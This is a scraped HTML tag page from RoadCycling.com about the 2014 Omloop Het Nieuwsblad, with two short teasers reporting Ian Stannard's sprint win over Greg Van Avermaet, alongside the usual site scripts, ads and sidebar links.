

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/2014-omloop-het-nieuwsblad
body_size: 35368
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - 2014 Omloop Het Nieuwsblad" href="https://www.roadcycling.com/taxonomy/term/814/feed" />
<meta about="/tags/2014-omloop-het-nieuwsblad" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="2014 Omloop Het Nieuwsblad" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/2014-omloop-het-nieuwsblad" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/814" />
  <title>2014 Omloop Het Nieuwsblad | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"NxP1S626VnGgKnPqXHiNn6Ict6x84elLDXG3Yo3pn1Q","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/2014-omloop-het-nieuwsblad":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-814 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/2014-omloop-het-nieuwsblad" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-orXbGCRGkvtbtOYZYkqRJ67XDNtsVqAFQUXBXFZtK7g" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">2014 Omloop Het Nieuwsblad</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-814" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5757 node node-article node-promoted node-teaser clearfix" about="/news-results/stannard-wins-omloop-het-nieuwsblad" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/stannard-wins-omloop-het-nieuwsblad">Stannard Wins Omloop Het Nieuwsblad</a></h2>
            <span property="dc:title" content="Stannard Wins Omloop Het Nieuwsblad" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/1/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/ian-stannard-wins-omloop-het-nieuwsblad-2014_0.jpg?itok=9gOR2_lB"><a href="/news-results/stannard-wins-omloop-het-nieuwsblad"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/ian-stannard-wins-omloop-het-nieuwsblad-2014_0.jpg?itok=9gOR2_lB" width="230" height="165" alt="" title="Ian Stannard beats Greg Van Avermaet in the final sprint | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2014-Omloop-Het-Volk-peloton_C_Slipstream_Sports.jpg?itok=yRv0uK0x"><a href="/news-results/stannard-wins-omloop-het-nieuwsblad"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2014-Omloop-Het-Volk-peloton_C_Slipstream_Sports.jpg?itok=yRv0uK0x" width="230" height="165" alt="" title="2014 Omloop Het Nieuwsblad | Slipstream" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/edvald-boasson-hagen-omloop-het-nieuwsblad-2014_0.jpg?itok=4fOBO9Pw"><a href="/news-results/stannard-wins-omloop-het-nieuwsblad"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/edvald-boasson-hagen-omloop-het-nieuwsblad-2014_0.jpg?itok=4fOBO9Pw" width="230" height="165" alt="" title="Team Sky Pro Cycling&#039;s Edvald Boasson Hagen | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/taylor-phinney-mud-dirt-omloop-het-nieuwsblad_0.jpg?itok=jktecBqS"><a href="/news-results/stannard-wins-omloop-het-nieuwsblad"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/taylor-phinney-mud-dirt-omloop-het-nieuwsblad_0.jpg?itok=jktecBqS" width="230" height="165" alt="" title="Team BMC Racing&#039;s Taylor Phinney arrives | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Stannard Wins Omloop Het Nieuwsblad </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Ian Stannard (Team Sky Pro Cycling) has taken the first race on the Belgian cycling calendar.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Ian Stannard (Team Sky Pro Cycling) has taken the first race on the Belgian cycling calendar.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-omloop-het-nieuwsblad" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2014 Omloop Het Nieuwsblad</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ian-stannard" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ian Stannard</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/omloop-het-nieuwsblad" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Omloop Het Nieuwsblad</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-9de3505e6dba1d507b025d7f7782cbf5">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">04/07/2025</span>    
          <a href="/news-results/soudal-quickstep-reveals-line-tour-de-france-2025">Soudal-QuickStep Reveals Line-Up for Tour de France 2025</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">07/06/2024</span>    
          <a href="/news-results/roglic-climbs-victory-stage-6-criterium-du-dauphine">Roglic Climbs to Victory in Stage 6 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">17/05/2013</span>    
          <a href="/news-results/2013-tour-california-results-stage-4">2013 Tour of California Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">02/08/2014</span>    
          <a href="/news-results/rohan-dennis-transfers-bmc-racing-team-immediate-effect">Rohan Dennis Transfers to BMC Racing Team with Immediate Effect</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">07/02/2013</span>    
          <a href="/news-results/2013-tour-qatar-results-stage-5">2013 Tour of Qatar Results - Stage 5</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5757">sign up</a> or <a href="/user/login?destination=node/5757%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5756 node node-article node-promoted node-teaser clearfix" about="/news-results/2014-omloop-het-nieuwsblad-results" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2014-omloop-het-nieuwsblad-results">2014 Omloop Het Nieuwsblad Results</a></h2>
            <span property="dc:title" content="2014 Omloop Het Nieuwsblad Results" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/1/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2014-Omloop-Het-Nieuwsblad-peloton_C_Slipstream_Sports.jpg?itok=LBoFLFy2"><a href="/news-results/2014-omloop-het-nieuwsblad-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/2014-Omloop-Het-Nieuwsblad-peloton_C_Slipstream_Sports.jpg?itok=LBoFLFy2" width="230" height="165" alt="" title="2014 Omloop Het Nieuwsblad | Slipstream" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/ian-stannard-wins-omloop-het-nieuwsblad-2014.jpg?itok=g7DAiJfU"><a href="/news-results/2014-omloop-het-nieuwsblad-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/ian-stannard-wins-omloop-het-nieuwsblad-2014.jpg?itok=g7DAiJfU" width="230" height="165" alt="" title="Ian Stannard beats Greg Van Avermaet in the final sprint | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/edvald-boasson-hagen-omloop-het-nieuwsblad-2014.jpg?itok=dfBu-7GM"><a href="/news-results/2014-omloop-het-nieuwsblad-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/edvald-boasson-hagen-omloop-het-nieuwsblad-2014.jpg?itok=dfBu-7GM" width="230" height="165" alt="" title="Team Sky Pro Cycling&#039;s Edvald Boasson Hagen | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/taylor-phinney-mud-dirt-omloop-het-nieuwsblad.jpg?itok=lS6juR8x"><a href="/news-results/2014-omloop-het-nieuwsblad-results"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/taylor-phinney-mud-dirt-omloop-het-nieuwsblad.jpg?itok=lS6juR8x" width="230" height="165" alt="" title="Team BMC Racing&#039;s Taylor Phinney arrives | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2014 Omloop Het Nieuwsblad Results </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Ian Stannard of Team Sky Pro Cycling beats Team BMC Racing's Greg van Avermaet in sprint across the finish line.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Ian Stannard of Team Sky Pro Cycling beats Team BMC Racing's Greg van Avermaet in sprint across the finish line.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-omloop-het-nieuwsblad" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2014 Omloop Het Nieuwsblad</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ian-stannard" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ian Stannard</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/omloop-het-nieuwsblad" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Omloop Het Nieuwsblad</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-d0c62c2bb72439b45be7573963ad2408">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">04/07/2025</span>    
          <a href="/news-results/soudal-quickstep-reveals-line-tour-de-france-2025">Soudal-QuickStep Reveals Line-Up for Tour de France 2025</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">07/06/2024</span>    
          <a href="/news-results/roglic-climbs-victory-stage-6-criterium-du-dauphine">Roglic Climbs to Victory in Stage 6 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">17/05/2013</span>    
          <a href="/news-results/2013-tour-california-results-stage-4">2013 Tour of California Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">02/08/2014</span>    
          <a href="/news-results/rohan-dennis-transfers-bmc-racing-team-immediate-effect">Rohan Dennis Transfers to BMC Racing Team with Immediate Effect</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">07/02/2013</span>    
          <a href="/news-results/2013-tour-qatar-results-stage-5">2013 Tour of Qatar Results - Stage 5</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5756">sign up</a> or <a href="/user/login?destination=node/5756%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-167d8777dc086456d9f7ed3bcb422d0b">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-a26c4a75d2caf4b26dab77f640564772">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
